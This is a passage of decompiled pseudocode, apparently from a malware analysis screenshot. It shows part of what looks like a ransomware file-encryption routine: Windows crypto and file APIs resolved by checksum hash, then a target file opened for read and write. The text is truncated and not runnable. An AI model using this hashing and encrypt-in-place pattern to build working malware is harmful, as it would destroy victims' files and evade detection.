 57 v37 = 0;
58 NumberOfBytesWritten = 0;
59 cryptencrypt = (int (__stdcall *)(int, _DWORD, signed int, _DWORD, _BYTE *, DWORD *, signed int))get_funct
60 cryptdestorykey = (void (__stdcall *)(int))get_function_by_checksun(0xE95AC43);
61 cryptreleasecontext = get_function_by_checksun(0x2733D478);
62 copyfile = (void (__fastcall *)(_DWORD, WCHAR *, LPCWSTR, _WORD *, signed int))get_function_by_checksun(0
63 deletefile = (void (__stdcall *)(LPCWSTR))get_function_by_checksun(0x148D2ED7);
64 HIDWORD(v41) = get_function_by_checksun(0xF22E2351);
65 createfile = (int (__stdcall *)(LPCWSTR, unsigned int, signed int, _DWORD, signed int, signed int, _DWORD)
66 readfile = (int (__stdcall *)(int, _BYTE *, signed int, DWORD *, _DWORD))get_function_by_checksun(0xBB5F9
67 writefile = (void (__stdcall *)(HANDLE, _BYTE *, DWORD, DWORD *, _DWORD))get_function_by_checksun(0x5BAE5
68 closehandle = (void (__stdcall *)(int))get_function_by_checksun(0x528796C6);
69 if ( !handlecryptkey((int *)a1, a2, &v40, &v38, v9) )
70 goto LABEL_41;
71 v6 = createfile(lpString, 2147483648, 3, 0, 3, 128, 0);
72 if ( v6 == -1 )
73 return 0;
74 if ( !((int (__stdcall *)(int, __int64 *))HIDWORD(v41))(v6, &v52) )
75 {
76 closehandle(v6);
77 return 0;
78 }
79 v7 = (HANDLE)createfile(lpString, 0x40000000u, 3, 0, 3, 128, 0);
80 hFile = v7;
81 if ( v7 != (HANDLE)-1 )
82 {
83 v11 = GetProcessHeap();
84 v12 = HeapAlloc(v11, 8u, 0x100001u);
85 if ( v12 )
86 {
87 *(unsigned __int64 *)((char *)&v41 + 4) = 0i64;
88 v13 = 0;
89 v14 = 0;
90 while ( 1 )